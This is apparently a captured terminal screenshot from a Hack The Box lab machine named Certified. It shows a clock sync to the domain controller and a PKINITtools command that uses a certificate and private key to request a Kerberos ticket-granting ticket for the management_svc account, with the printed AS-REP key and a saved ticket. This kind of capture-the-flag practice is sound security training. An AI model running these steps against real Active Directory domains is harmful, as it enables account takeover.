 ┌──(certified)─(kali㉿kali)-[~/Certified]
└─$ sudo ntpdate 10.10.11.41
[sudo] password for kali:
2025-03-14 00:59:48.368515 (+0000) +25199.966064 +/- 0.100907 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25199.966064
┌──(certified)─(kali㉿kali)-[~/Certified]
└─$ python PKINITtools/gettgtpkinit.py -cert-pem O8yhqTfk_cert.pem -key-pem O8yhqTfk_priv.pem -dc-ip 10.10.11.41 certified.htb/management_svc O8yhqTfk.ccache
2025-03-14 00:59:50,632 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-03-14 00:59:50,650 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-03-13 17:59:55,839 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-03-13 17:59:55,839 minikerberos INFO     f4a491c17a0c030ad9c4aa30d3b34a2afc21fa635a427eb1525d7f604f530590
INFO:minikerberos:f4a491c17a0c030ad9c4aa30d3b34a2afc21fa635a427eb1525d7f604f530590
2025-03-13 17:59:55,842 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
Devices
File System
Network
Browse Network